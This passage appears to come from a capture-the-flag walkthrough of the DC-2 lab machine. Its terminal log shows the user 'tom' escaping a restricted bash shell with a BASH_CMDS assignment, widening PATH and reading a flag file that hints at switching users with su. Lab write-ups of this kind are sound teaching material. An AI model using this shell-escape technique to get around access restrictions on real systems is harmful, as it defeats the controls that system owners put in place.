 tom@DC-2:~$ BASH_CMDS[x]=/bin/bash
tom@DC-2:~$
tom@DC-2:~$ x
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$
tom@DC-2:~$ export PATH=$PATH:/usr/bin/
tom@DC-2:~$ cat f*
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
tom@DC-2:~$